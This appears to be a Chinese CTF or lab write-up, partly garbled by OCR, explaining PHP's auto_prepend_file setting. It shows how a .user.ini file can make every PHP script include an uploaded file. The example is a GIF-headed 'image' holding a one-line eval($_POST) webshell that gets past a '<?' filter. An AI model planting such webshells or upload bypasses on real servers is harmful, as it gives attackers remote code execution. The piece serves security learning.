 Php配置项中有两个比较有意思的项（下图第一、四个）：
auto_append_file NULL PHP_INI_PERDIR 在 PHP <= 4.2.3 时是
PHP_INI_ALL。
auto_detect_line_endings "0" PHP_INI_ALL 从 PHP 4.3.0 起可用。
auto_globals_jit "1" PHP_INI_PERDIR 从 PHP 5.0.0 起可用。
auto_prepend_file NULL PHP_INI_PERDIR 在 PHP <= 4.2.3 时是
PHP_INI_ALL。
auto_append_file、auto_prepend_file，点开看看什么意思：
auto_prepend_file string
Specifies the name of a file that is automatically parsed before the main file. The file is included as if it was called with the
require() function, so include_path is used.
The special value none disables auto-prepending.
指定一个文件，自动包含在要执行的文件前，类似于在文件前调用了require()函数。而auto_append_file类似，只是在文件后
面包含。 使用方法很简单，直接写在.user.ini中：
GIF89a
auto_prepend_file=01.gif
01.gif是要包含的文件。
所以，我们可以借助.user.ini轻松让所有php文件都“自动”包含某个文件，而这个文件可以是一个正常php文件，也可以是一
个包含一句话的webshell。
测试发现我们上传的图片马中不能出现<?且要求我们文件头有GIF89a
于是我们可以制作这样一个图片马
GIF89a?
对filename进行hash.py config.py 解密session.py 01.gif 01.gif 3.jpg
1 GIF89a?
2 <script language="php">eval($_POST['a']);</script>
3